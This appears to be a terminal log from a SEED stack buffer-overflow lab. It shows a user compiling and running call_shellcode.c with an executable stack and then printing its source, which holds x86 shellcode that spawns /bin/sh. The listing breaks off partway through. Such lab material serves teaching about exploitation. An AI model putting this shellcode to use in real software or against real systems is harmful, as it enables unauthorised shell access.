 [10/10/20]seed@VM:/tmp$ gcc -z execstack -o call_shellcode call_shellcode.c
[10/10/20]seed@VM:/tmp$ ./call_shellcode
$ exit
$ ls
call_shellcode
call_shellcode.c
config-err-Q4pLvV
exploit.c
peda-session-stack.txt
stack
stack.c
systemd-private-ec857ca089754ba18ddda437d1173329-colord.service-GjxfL8
systemd-private-ec857ca089754ba18ddda437d1173329-rtkit-daemon.service-7S3p0Y
unity_support_test.1
vmware-seed
$ cat call_shellcode.c
/* call_shellcode.c: You can get it from the lab’s website */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */